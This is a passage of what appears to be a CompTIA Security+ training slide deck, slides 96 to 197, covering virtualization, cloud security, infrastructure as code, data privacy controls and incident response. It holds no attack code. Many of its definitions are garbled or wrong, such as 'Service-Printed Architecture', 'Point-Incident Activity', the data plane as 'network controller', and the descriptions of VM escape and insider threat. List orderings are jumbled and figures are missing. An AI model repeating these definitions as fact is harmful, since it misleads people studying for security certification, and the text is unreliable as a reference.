application) on client server.

Slide 96
Application Virtualization
Application virtualization is involved in hosting or streaming individual software applications on a server. Application virtualization solutions for different software companies are:
App-V (Microsoft)
02
Citrix XenApp
01
03
ThinApp (VMware)

Slide 97

Container Virtualization
Container virtualization (application cells) helps in resource separation at the OS level.
Container virtualization cannot run different OS VMs.
Docker is the best known container virtualization product.

Slide 98
Application and Container Virtualization
Containers are measured in megabytes and VMs are measured in gigabytes.
Container vs. VMs
App A |  | App A’ |  | App B
Bins/ Libs |  | Bins/ Libs |  | Bins/ Libs
Guest OS |  | Guest OS |  | Guest OS
Hypervisor (Type 20
Host OS
Server
The given image represents the elements within a Container and VM.
VM
App A | App A’ | App B |  | App B’ | App B’ | App B’ | App B’
Bins/Libs |  |  | Bins/Libs
Docker Engine
Host OS
Server
Container

Slide 99
VM Escape Protection
VM escaping is the malware that runs on guest OS and jumps to another host. Some of the features of VM escape protection are:
It ensures careful placement of VM services on hosts or within network.
It reduces impact of
successful exploits.
It respects security zones
(DMZ).

Slide 100







VM Escape Protection
This configuration is highly vulnerable to a VM escaping attack.
Web Service
LAN
VM
VM
VM
VM
vSwitch
vSwitch
vSwitch
Middleware/Backend Services
Internet
Firewall
Host
Collapsing zones to virtualized devices

Slide 101


VM Escape Protection
This configuration reduces the impact of a VM escaping attack.
VM
VM
VM
VM
vSwitch
vSwitch
Internet
Firewall
Web Host
Firewall
Middleware/Backend Services
LAN
Isolating VMs in different zones on separate hardware

Slide 102
VM Sprawl Avoidance
Virtual Machine Lifecycle Management (VMLM) software can be deployed to enforce VM sprawl avoidance.
Guest OS Security
Rogue VMs
System sprawl and undocumented assets
Virtual machine lifecycle management
(VMLM)
Use template-based VM creation
Maintain OS environment

Slide 103
Cloud Security Solutions

Slide 104

Cloud Security Integration and Auditing
Cloud-based services help in obtaining and integrating cloud security data.
Following features help in achieving cloud security integration and auditing:
Responsibility matrix and SLAs provides security of the cloud as well as security in the cloud.
A reporting mechanism should be ensured by the user that
informs whether critical tasks are completed or not.
Legal and compliance responsibilities of a cloud provider is essential to prevent any security breaches.
Insider threat means the administrators are working for the service provider, for their benefit.

Slide 105
Cloud Security Controls
Clouds use security controls like on-premise networks. Types of cloud security controls are :
Same types of security controls
It is used by clouds as on-premises networks, it includes IAM and endpoint protection for virtual instances.
It uses resource policies to govern access to data and services.
It uses firewalls to filter traffic between hosts.
It uses logging to provide an audit function.

Slide 106
Cloud Security Controls
Cloud native controls vs. third-party solutions
Cloud native controls
In this, controls are deployed and configured using CSP web console or CLI, or API.
Third-party solutions
It is typically installed as virtual instance within the cloud.

Slide 107
Cloud Security Controls
Application security and IAM
Application security in the cloud refers to both software development and IAM features.
Cloud-based IAM enables the creation of account for user security groups and role-based management of privileges.
Secrets Management
It blocks the use of root account.
It uses MFA for privileged accounts.
It is protected by API keys.

Slide 108
Cloud Compute Security
Cloud compute security helps in processing resources for cloud workloads (CPU and RAM). It usually works on virtual machines and containers and can be referred to as dynamic resource allocation.
The following critical security considerations can be identified within cloud compute security.
Container Security
It uses many shared components on the underlying platform.
In a container engine such as Docker, each container is isolated from others through
separate namespaces and control groups.

Slide 109
Cloud Compute Security
API Inspection and Integration
Number of requests is a metric used to count the number of requests.
Latency can be measured for a specific service or across all services.
Error rates measure percentage of errors and classifies error types.
Unauthorized and suspicious endpoints manage connections to the API.
Instance Awareness
User should use logging and monitoring to mitigate cloud sprawl.

Slide 110
Cloud Storage Security
In cloud storage security, the compute component refers to CPU and system memory resources.
The storage components include:
Permissions and resource policies
JavaScript Object Notation (JSON)
02
Encryption
Symmetric media encryption key
CSP-managed versus customer- managed keys
Separation of duties for CSP-
managed keys
Persistent storage capacity
Performance characteristics for storage tiers
Input or output Operations Per
Second (IOPS)
01
03

Slide 111



High Availability
High Availability (HA) refers to storage provisioned with a guarantee of 99.99% uptime or better.
High availability
Virtualization layer provisions dynamic allocation and redundancy
99.99%+ uptime
High availability across zones
Replication
Copying data between media, servers, or sites
Performance tiers
Local
Regional
Geo-Redundant
Storage (GRS)

Slide 112
Cloud Networking Security
Contexts In terms of customer configured cloud networking:
Virtual networks established between VMs and containers within the cloud
Networks which operate and manage the cloud systems
Virtual networks by which cloud services are published

Slide 113
Cloud Networking Security
Some of the features of Virtual Private Clouds (VPCs):
They are segmented virtual networks.
They can contain multiple IPv4 and IPv6 subnets.
1
2

Slide 114
Cloud Networking Security
Subnets within a VPC can be private or public. The external connectivity for a subnet can be
provisioned by the following ways:
To configure public subnets, user must first connect the Internet gateway
(virtual router) to the VPC settings and then configure it.
Public IP addresses must be configured to each instance in the subnet.
NAT gateway and VPN can be used to provision external connectivity for a subnet.

Slide 115
VPCs and Transit Gateways
VPCs and transit gateways function based on the following:
Routing between subnets
It can use traditional access control lists and vendor security appliance instances.
Multiple VPCs for segmentation
Connectivity is between VPCs in the same account or between VPCs of different accounts or between VPCs and on-premises networks.

Slide 116
VPCs and Transit Gateways
VPCs and transit gateways function based on the following:
Peering relationships
It refers to one-to-one connections, which means connectivity is between VPCs using VPN
gateways.
Transit gateways
Virtual router means managing the interconnections between different subnets.

Slide 117
VPC Endpoints
VPC endpoints simply refers to publishing a service over cloud internal network that helps to avoid exposing traffic to the Internet. The two types of VPC endpoints are:
Interface Endpoint
Gateway Endpoint
Interface endpoint uses AWS PrivateLink to allow private access to custom services such as
Service VPC or default Amazon service published with a DNS name
VPC endpoint interface added to each
service consumer VPC
Instances within the consumer VPC via the
VPC endpoint interface
Gateway endpoint is used to connect instances to AWS S3 and DynamoDB services. It is configured as route to the service.

Slide 118

Cloud Firewall Security
Firewalls work with multiple accounts, VPCs, subnets within VPCs, and instances within subnets to enforce the segmentation.
The need for segmentation may arise due to the following:
1
Load balancing workloads
2
Isolating data processing
3
Compartmentalizing data access

Slide 119
Cloud Firewall Security
Filtering decisions can be made based on packet headers and payload contents at various layers, identified in terms of the OSI model:
Open Systems Interconnection (OSI) layers
Network layer (layer 3)
01
03
Application layer (layer 7)
02
Transport layer (layer 4)

Slide 120
Cloud Firewall Security
Services offered by cloud native and vendor controls are:
01
02
03
Deploy host-based firewall within instance
Deploy vendor firewall or security appliance as instance
Transaction and volume costs for cloud native solutions

Slide 121
Security Groups
In AWS, basic stateful packet filtering for instances can be managed by default security group.
Following are the features of custom security groups.
It drops all network traffic with no rules.
It can be assigned to multiple instances.
Instances in the same subnet can be assigned different security
groups.
Multiple security groups can be assigned to the same instance.

Slide 122

Security Groups
The screenshot of adding a custom security group when launching a new instance in AWS EC2 is shown below.
This policy allows SSH access from a single IP address (redacted) and access to HTTPS from any IP address.

Slide 123

Cloud Access Security Brokers
A Cloud Access Security Broker (CASB) is an enterprise management software.
CASB mediates access to cloud services by enterprise
users across all types of devices.
CASB is implemented as proxy or via API.
A Next-Generation Secure Web Gateway, such as Secure Access Service Edge (SASE) is a combination of Secure Web Gateway, Data Loss Prevention, and CASB.

Slide 124
Infrastructure as Code Concepts

Slide 125


Services Integration and Microservices
Service integrations are centered around monolithic client or server applications such as routing or security.
Microservices
Service-Oriented
Architecture (SOA)
Services integration and
orchestration

Slide 126
Services Integration and Microservices
Some of the important components of service integration are:
Service-Printed Architecture (SOA)
Atomic services with defined input or output interfaces
Loosely decoupled
Microservices
Each service is capable of independent development and deployment
It is highly decoupled
Services integration and Orchestration
Orchestration performs automating automation
Orchestration uses scripts and service APIs to provision a workflow

Slide 127
Application Programming Interfaces
Application programming interfaces are the means by which external entities interact with a service.
There are two predominant styles for creating web application APIs:
Simple Object Access Protocol (SOAP)
Representational State Transfer (REST)
Uses XML format messaging.
Has a number of Web Services (WS) standards
They are also referred as RESTful APIs
REST request can be HTTP operation or verb
Noun endpoints are accessed as URLs

Slide 128


Serverless Architecture
In a serverless architecture, service provisioning is completely abstracted from the hardware, OS, and platform layers which include :
AWS Lambda
Google Cloud
Functions
Microsoft Azure
Functions
All hardware, OS, and platform management is the security of the cloud, and these architectures are heavily reliant on orchestration.

Slide 129
Infrastructure as Code
All configuration and provisioning is performed by scripting, automation, or orchestration.
Elimination of inconsistency (snowflakes and configuration drift) is one of the main goals of IaC.
Idempotence means making the same call with the same parameters will always produce the same result.

Slide 130
Software-Defined Networking
Physical and virtual appliances can be fully automated with the help of scripting and APIs. In this model, network functions can be divided into three planes:
Control plane or policy definitions
Data plane or network controller
Management plane

Slide 131
Software-Defined Networking
A Software-Defined Networking (SDN) application can be used to define policy decisions on the control plane. The components of an SDN can be seen below:
SDN policy
Northbound API
Network controller
Firewall appliance
Southbound API
Network Functions Virtualization (NFV) supports rapid deployment of virtual networking using general- purpose VMs and containers.

Slide 132
Software-Defined Visibility
Software-defined visibility is the near real-time collection, aggregation, and reporting of data.
The uses of software defined visibility are as follows:
It supports east or west and zero trust.
02
It helps in baseline monitoring and anomaly detection.
It implements Security Orchestration and Automated Response (SOAR).
01
03

Slide 133
Fog and Edge Computing
Fog and edge computing enhance the availability of data with low latency.
Fog Computing
Edge Computing
Provision greater processing resource between the edge and data center
Prioritize data for analysis and alert conditions
Define additional zones and processing nodes
Use edge device zone, edge gateways, fog nodes, data center concepts in edge computing

Slide 134
Key Takeaways
Cloud service models are referred to anything as a service (XaaS).
Application virtualization is involved in hosting or streaming
individual software.
In cloud storage security, the compute component refers to
CPU and system memory resources.
Service provision is completely abstracted from the
hardware, OS, and platform layers.
Visibility is the near real-time collection, aggregation, and reporting of data.

Slide 135
CompTIA Security+ Certification - SYO-601 Exam Training

Slide 136
Domain 4: Operations and Incident Response

Slide 137
Explaining Data Privacy and Protection Concepts

Slide 138
Learning Objectives
By the end of this lesson, you will be able to:
Assess privacy and data sensitivity concepts
Analyze privacy and data protection controls
List privacy enhancement technologies
Compare database identification methods

Slide 139
Privacy and Data Sensitivity Concepts

Slide 140
Privacy and Sensitive Data Concepts
The value of the data or information assets is determined by the impact it has on the organization when any threat causes security concerns of Confidentiality, Integrity, and Availability (CIA).
Privacy policies must ensure that storage, processing, and retention are compliant with:
Collecting personal data about data subjects
Following the regulations
Following data rights

Slide 141
Privacy and Sensitive Data Concepts
Information life cycle management identifies steps that help in development of security and privacy model. The stages involved in this are:
Data collection or generation
Distribution or use
Retention
Disposal

Slide 142
Data Roles and Responsibilities
A data governance policy outlines the security measures that will be used to safeguard data throughout its life.
Within the life cycle of information assets, there are critical institutional governance roles for monitoring and supervision. They include:
Data owner
Data steward
Takes the ultimate responsibility of data confidentiality, integrity, and security
Takes the responsible for data quality and oversight

Slide 143
Data Roles and Responsibilities
Data custodian
Data Privacy Officer (DPO)
Takes responsibility for the oversight of company’s Personally Identifiable Information (PII) assets
Takes care of information systems management
Organizational roles in privacy
legislation
Comprise of data controllers and data processors to decide how the data should be managed

Slide 144

Data Classifications
Data classification and composing schemas identify and categorize data assets, allowing them to be managed throughout the information life cycle.
A data classification schema is a predictive model that allows one or more tags or
labels to be assigned to each data asset.

Slide 145

Data Classifications
Many data classification concepts are based on the required level of confidentiality:
Sensitive
Public (unclassified)
Private or personal data
Proprietary
Confidential (secret)
Critical (top-secret)

Slide 146

Data Classifications
The screenshot below shows the use of Microsoft Azure Information Protection to define an automatic document labelling and watermarking policy.

Slide 147


Data Types
A type schema applies more detailed label to data than simple classification.
Few types of data includes:
Personally Identifiable Information (PII): Refers to information used to identify, contact, or locate an individual
Customer data: Includes institutional information and personal details of customer’s employees

Slide 148



Data Types
Health information: Includes medical and insurance records and test results
Financial information: Includes information about financial transactions, tax, payroll, and more
Government data: Includes legislative requirements data

Slide 149

Privacy Notices and Data Retention
Data owners should be aware of any legal or regulatory issues that may arise as a result of the collection and processing of personal data.
Personal data cannot be collected, processed, or retained without the individual's informed consent, as mandated by regulations, such as the EU's General Data Protection Regulation (GDPR).

Slide 150
Privacy Notices and Data Retention
Following are some of the important terms used in GDPR:
1
Privacy notices
Defines the purpose of collecting personal information
2
Impact assessments
Assess and mitigates risks from collecting personal data
3
Data retention
Stores data securely to comply with policy or regulation or legislation

Slide 151

Data Sovereignty and Geographical Considerations
Data sovereignty relates to a jurisdiction that prohibits or limits processing and storing data on systems that do not physically reside within that authority.
Data sovereignty may necessitate some concessions on users' part, such as the use of location-specific
storage sites in a cloud service like geographical considerations.

Slide 152

Data Sovereignty and Geographical Considerations
Geographic access requirements fall into two different scenarios:
Selecting storage locations to mitigate sovereignty issues
Defining access controls based on client location
1
2

Slide 153
Privacy Breaches and Data Breaches
A data breach occurs when information is read or modified without authorization. It is the loss of any type of data. Privacy breach refers to loss or disclosure of personal and sensitive data.
A privacy or data breach may lead to:
Organizational consequences
Notification of breaches
Public notification and disclosure
Escalation

Slide 154

Privacy Breaches and Data Breaches
Organizational consequences of a data breach can be:
Reputation damage
IP theft
Identity theft
Fines

Slide 155

Data Sharing and Privacy Terms of Agreement
The following types of agreements are usually made to prevent any security complications:
Service Level
Agreement (SLA)
Non-Disclosure Agreement (NDA)
Interconnection Security Agreement (ISA)
Data Sharing and
Use Agreement

Slide 156
Data Sharing and Privacy Terms of Agreement
Service Level Agreement (SLA)
Need of access controls and risk assessment to protect data
Interconnection Security Agreement (ISA)
Requirements to interconnect federal systems with third-party systems
Non-Disclosure Agreement (NDA)
Legal basis for protecting information assets
Data Sharing and Use Agreement
Data analysis methods
Data subjected to re-identification techniques

Slide 157
Privacy and Data Protection Controls

Slide 158

Data Protection
Data protection is an approach for securing information with encryption. Data is commonly referred as:
Data at rest
01
03
Data in use
02
Data in transit
(or data in motion)

Slide 159

Data Exfiltration
Any unauthorized copy or retrieval of data from system is referred to as data exfiltration.
Some of the data exfiltration methods are:
Removing external media
Communicating data over the phone or by video
Transferring data over the network
Taking a picture or video of text data

Slide 160

Data Exfiltration
Ordinary countermeasures data exfiltration includes the following features:
Ensures all confidential data in transit and at rest is encrypted
Builds and maintains offsite backup of data
Limits the network channels that intruders can use
Trains users on document confidentiality and the use of encryption to securely store and transmit data

Slide 161


Data Loss Prevention
DLP products scan files for matched strings and prevent unauthorized copying or transfer.
The components of such solution are:
Network agents
Policy server
Endpoint agents
Cloud storage services are also used for DLP solutions.

Slide 162

Data Loss Prevention
Remediation refers to the action that the DLP software it takes when it detects a policy violation. The typical remediation mechanisms are:
Tombstone
Block
Quarantine
Alert only

Slide 163

Data Loss Prevention
The screenshot below shows creation of a DLP policy in Office 365:

Slide 164

Rights Management Services
Rights management services provide the following functionality:
Assign file permissions to
various document roles
Restrict on document printing and forwarding
1
3
2
Restrict on email message printing and forwarding

Slide 165
Privacy Enhancing Technologies
The different privacy enhancing technologies include:
Data minimization
Collecting sufficient data to perform the specific task for which the consent was obtained
De-identification
Removing personal information from shared data sets
Anonymization
Referring to irreversible de-identification techniques

Slide 166
Privacy Enhancing Technologies
Pseudo-Anonymization
Re-identification is possible using a separate data source
Re-identification attacks
Significant risk of re-identification is possible, given the value of K

Slide 167
Database De-identification Methods
De-identification methods are usually implemented as part of the Database Management System (DBMS) hosting the data. Database de-identification methods can be categorized into:
Data Masking
Tokenization
Field value replaced with a random token
Token stored in a separate data source (vault)
Reversible with access to the vault
Whole or partial redaction of strings
Format-preserving masks
Irreversible
Aggregation or Banding
Hashing and Salting
Indexing method
Discarding original data for identifier
Data is generalized

Slide 168
Key Takeaways
The value of the data or information assets is determined by the impact it has on the organization when any threat causes security concerns of Confidentiality, Integrity, and Availability (CIA).
A data governance policy outlines the security measures that will be used to safeguard data throughout its life.
Any unauthorized copy or retrieval of data from system is referred to as data exfiltration.
DLP products scan files for matched strings and prevent unauthorized copying or transfer.

Slide 169
CompTIA Security+ Certification - SYO-601 Exam Training

Slide 170
Domain 4: Operations and Incident Response

Slide 171
Performing Incident Response

Slide 172
Learning Objectives
By the end of this lesson, you will be able to:
Analyze incident response procedures
Utilize appropriate data sources for incident response
Apply mitigation controls
Illustrate incident eradication and recovery

Slide 173
Incident Response Procedures

Slide 174
Incident Response Process
Incident response policy sets the resources, processes, and guidelines for dealing with security incidents. Incident management is vital for mitigating risk.
It follows a structured process as shown:
Preparation
Eradication
Recovery
Point-Incident
Activity
Identification
Containment

Slide 175
Cyber Incident Response Team
Preparing for incident response entails developing policies and procedures for dealing with security breaches, as well as the necessary personnel and resources to carry them out.
Reporting, categorizing, and prioritizing (triage) are usually managed by the group of CIRT, CERT, CSIRT, or SOC.
Management or decision-making authority is necessary to act against critical matters.
Incident analysts with 24/7 availability should be considered.
Additional inputs from roles that are not technical is required.

Slide 176

Cyber Incident Response Team
For major incidents, additional expertise and advice from other business divisions will be required. There are roles beyond technical responses, such as:
Legal
Human Resources (HR)
Marketing

Slide 177
Communication Plan and Stakeholder Management
Only trusted parties who are identified on a call list should be able to get the information to prevent inadvertent disclosure.
Ensure to have a call list identifying trusted parties.
Communication plan
Stakeholder management
Share data on a need-to-know basis
Communication with internal and external stakeholders
Out-of-band communications to avoid alerting the intruder
Notification and reporting is necessary

Slide 178
Incident Response Plan
An Incident Response Plan (IRP) outlines the procedures, contacts, and resources that
responders will have access to in the event of a variety of incident types.
It uses:
Playbooks, a type of data-driven SOP
Various vulnerable categories that help to classify
incidences
Remediation priority that is dependent on various factors

Slide 179








Incident Response Plan
Factors that affect the process of remediation priority are:
Data integrity
Recovery time
Downtime
Detection
time
Economic or publicity
Scope

Slide 180







Cyber Kill Chain Attack Framework
A key tool for threat research describes various stages of an attack and it is called a cyber kill chain. The Lockheed Martin kill chain identifies the following phases:
Reconnaissance
Weaponization
Delivery
Exploitation
Installation
Command and
control (C2)
Actions on objectives

Slide 181
Other Attack Frameworks
Other frameworks are appointed to help with categorizing features of adversary behaviors.
They include:
MITRE ATT&CK
Makes database of TTPs directly comparable
Sequence in which tactic categories are deployed is not explicit
No explicit sequencing
The Diamond Model of Intrusion Analysis
Refers to a framework for describing adversary, capability, infrastructure, and effect on
victim

Slide 182
Other Attack Frameworks
The diamond model of Intrusion analysis is a framework to analyze an intrusion.
IP address ownership details reveal adversary
Adversary
5
2
C2 domain resolves to C2 IP address
Malware contains C2 domain
3
Infrastructure
Capability
Firewall logs reveal further victims contacting C2 IP address
Victim discovers malware
4
1
Victim

Slide 183
Incident Response Exercises
Conducting testing on incident response procedures and tools allows staffs to improve their skills while also detecting flaws.
There are three types of trainings to prepare for incident response scenarios:
Tabletop
Walkthroughs
Facilitator presents a scenario.
Responders demonstrate response actions.
It does not involve live systems.
Simulations
Red team performs a simulated intrusion.

Slide 184
Incident Response and Recovery
Incident response aids in the planning for risk management and cybersecurity resilience planning. This can be achieved by:
Incident Response in Disaster Recovery and Business Continuity
Incident Response in Forensics
and Retention Policy
Disaster recovery plan
Maintains response and recovery planning for major incidents
01
Digital forensics
Ensures that there is no manipulation with the data.
01
02
Business Continuity Plan(BCP)
Makes business procedures resilient
Retention policies for evidence preservation is important for incident handling and threat handling.
02
Continuity Of Operation Planning (COOP)
Used for government facilities, similar to BCP
03

Slide 185
Appropriate Data Sources for Incident Response

Slide 186



Incident Identification
Identification is the process of compiling events and determining which ones should be
managed as incidents or as possible precursors to incidents.
Ways to record events or precursors:
Security mechanisms (IDS, log analysis, alerts)
03
Manual inspections
02
Notification procedures
04
Public reporting
01
Confidential reporting or whistleblowing
05

Slide 187
Incident Identification
The major activity of analyzing the suspicious event and incident identification is executed by
first responder.
First responder responsibilities:
Classify and prioritize incident
Downgrade low priority alerts to log-only
First responder is a member of CIRT taking charge of a reported incident.

Slide 188
Security and Information Event Management
Security Information and Event Management (SIEM) system passes network traffic and log data from various sources to normalize information.
The normalization activities rendered by SIEM are:
Correlation
Static rules and logical expressions
Threat intelligence feeds
AI-assisted analysis
Retention
Evidence of attack
Threat hunting and retrospective incident identification

Slide 189

SIEM Dashboards
A SIEM dashboard serves as a command centre for incident response.
The types of SIEM dashboards are:
Analyst dashboard Console of alerts that require prioritization and investigation
Manager dashboard
Overall status indicators
1
2

Slide 190
SIEM Dashboards
The correlation rules assign a level of criticality for each evidence match.
Various levels of criticality are:
01
02
03
Log only
Alert
Alarm

Slide 191

SIEM Dashboards
Sensor is a network tap or port mirror that performs packet capture and intrusion detection.
Uses of sensors are:
1
Source network traffic data
2
Aggregate data under one dashboard
3 Has per-sensor dashboards

Slide 192

SIEM Dashboards
Below is a screenshot of the SGUIL console in security onion.

Slide 193
Trend Analysis
Trend analysis helps in detecting indicators over a time series through prediction of future events and visualization of types of incident. It can be applied to:
Volume-based Increases or decreases size of disc
Frequency-based Logs number of events per period
Statistical deviation Identifies anomalous data points

Slide 194
Logging Platforms
Log data from various sources are collected by SIEM. Various log normalization tools are:
Syslog
Rsyslog and syslog-ng
Logging format, protocol, and server
(daemon) software
PRI – facility and severity
Message header made up of timestamp, host, and message part.
Message filtering and message handling
journalctl
Nxlog
Binary logging
Log normalization tool

Slide 195

Network, OS, and Security Log Files
Log file data helps to investigate security incidents. Log files are categorized based on their sources, such as:
System and Security Logs Application, Forwarded events, Setup, Security, or Audit system
Network logs Traffic and access data from network appliances
Authentication logs
Security log or RADIUS or TACACS+ application logs
A Vulnerability scan output helps in determining how an attack might have been made.

Slide 196

Application Log Files
An application or OS which manages application log might use event viewer or syslog to log various event data. Various application log files are:
DNS event logs
Web or HTTP access logs
VoIP and call managers and Session Initiation Protocol (SIP) traffic
Dump files

Slide 197
Application Log Files
DNS event logs
Types of queries made by clients
